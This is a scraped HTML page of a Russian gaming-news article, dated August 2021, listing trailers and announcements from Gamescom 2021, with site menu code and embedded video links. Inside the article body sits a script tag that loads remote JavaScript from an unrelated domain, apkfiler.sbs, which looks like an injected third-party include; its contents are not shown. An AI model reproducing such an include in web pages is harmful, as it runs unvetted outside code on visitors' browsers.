    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/" itemprop="item"><span itemprop="name">Публикации</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/articles/" itemprop="item"><span class="current" itemprop="name">Статьи</span></a><meta itemprop="position" content="3" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/d9f6cc56-05c4-11ec-8cb3-02da6d1ffc43/article/pic_list_m.jpg"><meta itemprop="articleSection" content="Статья"><meta itemprop="datePublished" content="August 25, 2021 21:19"><meta itemprop="dateModified" content="August 26, 2021 19:20"><meta itemprop="discussionUrl" content="https://rbkgames.com/publications/articles/chto-pokazali-na-gamescom-2021-trejlery-anonsy-i-glavnye-novosti/"><meta itemprop="keywords" content="gamescom-2021,list"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">Что показали на Gamescom 2021 — видео, трейлеры и анонсы</h1><div itemprop="abstract">
                        Новости по Far Cry 6, дата ОБТ New World, новый трейлер Horizon Forbidden West — список всех видео, показанных во время Gamescom 2021.
                    </div><div></div><div><meta itemprop="author" content="Анастасия Артемова"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/safola/" class="green-link"><span itemprop="name">Анастасия Артемова</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            25 Авг, 2021
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><div class="padding-text"><p>25 августа в 21:00 (МСК) прошла церемония открытия&nbsp;Gamescom 2021.&nbsp;Нам показали грандиозное шоу, в ходе которого было показано больше тридцати игр.&nbsp;Мы узнали дату релиза Horizon Forbidden West, подробности Death Stranding Director&#39;s Cut и о новом обновлении Genshin Impact. Мы собрали список видео, которе показали на Gamescom 2021.</p></div><div class="padding-text"><h2>Где смотреть&nbsp;Gamescom 2021</h2><div class="padding-text">Официальная трансляция шоу можно было посмотреть&nbsp;на <a href="https://www.twitch.tv/gamescom" rel="nofollow">Twitch</a>&nbsp;и <a href="https://www.youtube.com/watch?v=_lqD2vHSyzo" rel="nofollow">Youtube</a>&nbsp;Gamescom 2021. Ниже вы можете посмотреть запись&nbsp;Gamescom 2021.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/_lqD2vHSyzo" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>The King of Fighters 15</h2><div class="padding-text">Компании SNK Corporation и SNK Playmore показали новый трейлер ожидаемого файтинга The King of Fighters XV. Игра выйдет в 2022 году на ПК, PlayStation 4, PlayStation 5 и Xbox Series X|S.</div></div><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/XCllbw-aPmg" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><div class="padding-text"><h2>Nine to Five</h2><div class="padding-text">Компания Redhill Games Oy показала геймплейный ролик Nine to Five. Дата выхода бесплатного командного шутера неизвестна.<br /><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/CpKhQtCrp-w" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></div></div><div class="padding-text"><h2>Bus Simulator 21</h2><div class="padding-text">Во время презентации показали стильный трейлер&nbsp;Bus Simulator 21. Игра выйдет 7 сентября на ПК, PlayStation 4 и&nbsp;Xbox One.<br /><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/8gZmT-SHarY" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></div></div><div class="padding-text"><h2>House of Ashes</h2><div class="padding-text">Команда Supermassive Games показала трейлер House of Ashes &mdash; нового хоррора серии The Dark Pictures. Игра выйдет 22 октября на ПК и PlayStation 4, Xbox Series X|S, PlayStation 5 и Xbox One.<br /><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/_aw7mWyFDvk" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></div></div><div class="padding-text"><h2>Dolmen</h2><div class="padding-text">Команда Massive Work Studio привезла на&nbsp;Gamescom 2021 новый трейлер&nbsp;научно-фантастического&nbsp;экшена Dolmen. Игра выйдет&nbsp;в 2022 году на ПК и PlayStation 4, Xbox Series X|S, PlayStation 5 и Xbox One.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/t4wLrE_OrIA" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>Nobody Saves the World</h2><div class="padding-text">Компания DrinkBox Studios показала трейлер многопользовательского режима своего экшен-RPG под названием Nobody Saves the World. Игра выйдет в 2022 году на ПК, Xbox Series X|S и Xbox One.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/-iEE1S5ApKI" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>Soundfall</h2><div class="padding-text">Компания Drastic Games привезла новый трейлер ритм-экшена Soundfall. Игра выйдет на ПК, PlayStation 4, Nintendo Switch и Xbox One.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/-e33bCNuUF8" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>Dream Cycle</h2><div class="padding-text">Геймдизайнер Тоби Гард (Toby Gard), создатель серии Tomb Raider, показал трейлер своей новой игры&nbsp;под названием&nbsp;Dream Cycle. Релиз запланирован на 7 сентября.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/a70ww5oeLWw" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>Saints Row</h2><div class="padding-text">Анонсирован перезапуск серии&nbsp;Saints Row. Игра выйдет 25 февраля 2022 года&nbsp;на&nbsp;ПК и PlayStation 4, Xbox Series X|S, PlayStation 5 и Xbox One.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/YgjzDJA1o1E" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>Marvel&#39;s Midnight Suns</h2><div class="padding-text">Студия Firaxis анонсировала тактическую ролевую игру Marvel&#39;s Midnight Suns. Игра выйдет в марте 2022 года&nbsp;на&nbsp;ПК и PlayStation 4, Xbox Series X|S, PlayStation 5 и Xbox One.</div></div><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/GyM100NsYaE" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><br />
&nbsp;</p><div class="padding-text"><h2>SYNCED: Off-Planet</h2><div class="padding-text">Компания NExT Studios совместно с Studio Gobo Limited представили новый трейлер шутера SYNCED: Off-Planet.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/CTcWDaPNTxo" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>The Outlast Trials</h2><div class="padding-text">Компания Red Barrels анонсировала The Outlast Trials. Релиз ожидаем в 2022 году.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/y-uxtyHnMEY" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><div class="padding-text"><h2>DokeV</h2><div class="padding-text">Создатели Black Desert анонсировали ММО DokeV.</div></div><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/FaRbQHlegaM" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><div class="padding-text"><h2>Teenage Mutant Ninja Turtles: Shredder&#39;s Revenge</h2><div class="padding-text">Компания Tribute Games показала трейлер Teenage Mutant Ninja Turtles: Shredder&rsquo;s Revenge.&nbsp;Игра выйдет в этом году на ПК, PlayStation 4, Nintendo Switch и Xbox One.</div></div><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/_RfrrEF1VLo" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p><h2>Death Stranding Director&#39;s Cut</h2><p>На Gamescom 2021 <a href="https://rbkgames.com/games/death-stranding/news/predstavlen-noviy-kontent-iz-regiserskoy-versii-death-stranding/">показали</a> восемь минут режиссерской версии <a href="https://rbkgames.com/games/death-stranding/">Death Stranding</a>. Игра выйдет 24 сентября на PlayStation 5.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/bnCigqjJ80I" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Genshin Impact</h2><p>Компания <a href="https://rbkgames.com/games/developer/mihoyo/">miHoYo</a> привезла на шоу <a href="https://rbkgames.com/games/genshin-impact/news/koncert-po-genshin-impact-proydet-v-oktyabre-2021-goda/">трейлер с Элой</a> &mdash; новым героем <a href="https://rbkgames.com/games/genshin-impact/">Genshin Impact</a>. Обновление, добавляющее знаменитую лучницу, выйдет 1 сентября.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/RbNqheMZTHk" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Tales of Luminaria</h2><p>Компания Bandai Namco <a href="https://rbkgames.com/news/na-gamescom-2021-sostoyalas-premera-trejlera-tales-of-luminaria/">анонсировала </a>Tales of Luminaria для мобильных телефонов на iOS и Android.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/eJVArqbJiRM" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Call of Duty Vanguard</h2><p>Activision <a href="https://rbkgames.com/games/call-of-duty-vanguard/news/na-gamescom-2021-pokazali-gejmplej-call-of-duty-vanguard/">показала</a> новый трейлер <a href="https://rbkgames.com/games/call-of-duty-vanguard/">Call of Duty: Vanguard</a>. Игра выйдет 5 ноября на ПК, PlayStation 4, PlayStation 5, Xbox One и Xbox Series XlS.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/EtZWVTTyFNU" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Park Beyond</h2><p>Немецкая студия Limbic Entertainment <a href="https://rbkgames.com/news/na-gamescom-2021-anonsirovali-park-beyond/">анонсировала</a> симулятор с элементами менеджмента Park Beyond. Игра выйдет в 2022 году на ПК, PlayStation 5 и Xbox Series XlS.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/bu40ruGCeBA" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Vampire: The Masquerade &mdash; Bloodhunt</h2><p>Компания <a href="https://rbkgames.com/games/developer/sharkmob/">Sharkmob AB</a> показала новый трейлер <a href="https://rbkgames.com/games/vampire-the-masquerade-bloodhunt/">Vampire: The Masquerade</a> &mdash; Bloodhunt. &laquo;Королевская битва&raquo; <a href="https://rbkgames.com/games/vampire-the-masquerade-bloodhunt/news/nazvana-data-vihoda-igri-vampire-the-masquerade-bloodhunt-na-pc/">выйдет</a> в ранний доступ 7 сентября.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/4e4y5_-JvWc" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>JETT: The Far Shore</h2><p>Разработчики из Superbrothers совместно с Pine Scented Software показали новый трейлер космической адвенчуры Jett: The Far Shore. Игра выйдет 5 октября на ПК, PlayStation 5 и PlayStation 4.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/-M_WfHLVHh4" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Age of Empires IV</h2><p>Компания <a href="https://rbkgames.com/games/developer/relic-entertainment/">Relic Entertainment</a> показала <a href="https://rbkgames.com/games/age-of-empires-4/news/na-gamescom-2021-vyshel-trejler-age-of-empires-4/">новый трейлер</a> стратегии <a href="https://rbkgames.com/games/age-of-empires-4/">Age of Empires IV</a>. Игра выйдет 28 октября на ПК и сразу попадёт в сервис Game Pass.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/2PKnHWU6lP8" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Horizon Forbidden West</h2><p>Компания <a href="https://rbkgames.com/games/developer/guerrilla-games/">Guerrilla Games</a> раскрыла дату релиза <a href="https://rbkgames.com/games/horizon-forbidden-west/">Horizon Forbidden West</a>. Игра поступит в продажу 18 февраля 2022 года <a href="https://rbkgames.com/games/horizon-forbidden-west/news/na-gamescom-2021-vyshel-trejler-s-datoj-reliza-horizon-forbidden-west/">эксклюзивно</a> для PlayStation 4 и PlayStation 5.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/8eRkPOU0HzE" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Super Monkey Ball: Banana Mania</h2><p>Компания Ryu Ga Gotoku Studio показала трейлер развлекательной игры для вечеринок Super Monkey Ball Banana Mania. Проект выйдет 1 сентября на ПК, Nintendo Switch, Xbox Series X|S, PlayStation 5, Xbox One и PlayStation 4.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/dVvgR3e1Fbk" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Halo Infinite</h2><p>Xbox Game Studios показала <a href="https://rbkgames.com/games/halo-infinite/news/igra-halo-infinite-poluchila-datu-vihoda-i-predzakazi/">кинематографический трейлер</a> первого сезона <a href="https://rbkgames.com/games/halo-infinite/">Halo Infinite</a>. Игра выйдет 8 декабря на ПК, Xbox Series X|S и Xbox One.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/XlKcFh5R1EY" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Splitgate</h2><p>Разработчики из 1047 Games показали <a href="https://rbkgames.com/games/splitgate-arena-warfare/news/na-gamescom-2021-anonsirovali-0-sezon-splitgate/">трейлер</a> нулевого сезона бесплатного шутера Splitgate</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/HH-LKgacxvs" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" class="video-poster" src="https://cdn.rbkgames.com/bundles/gameland/img/articles/play_ver2.jpg" /><svg class="svg-icon play-icon" role="img"><use xlink:href="#play-icon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></a></p></p><h2>Jurassic World Evolution 2</h2><p>Компания <a href="https://rbkgames.com/games/publisher/frontier-developments/">Frontier Developments</a> показала <a href="https://rbkgames.com/games/jurassic-world-evolution-2/news/na-gamescom-2021-vyshel-trejler-jurassic-world-evolution-2/">трейлер</a> симулятора менеджмента <a href="https://rbkgames.com/games/jurassic-world-evolution-2/">Jurassic World Evolution 2</a>, основанного по вселенной &laquo;Парк&nbsp;юрского периода&raquo;. Игра выйдет 9 ноября на ПК, PlayStation 4, Xbox One, PlayStation 5 и Xbox Series X|S.</p><p><p><a class="video-link play-go" data-fancybox="video" href="https://www.youtube.com/embed/YfgRV_4NR78" rel="nofollow"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Что показали на Gamescom 2021 — видео, трейлеры и анонсы" 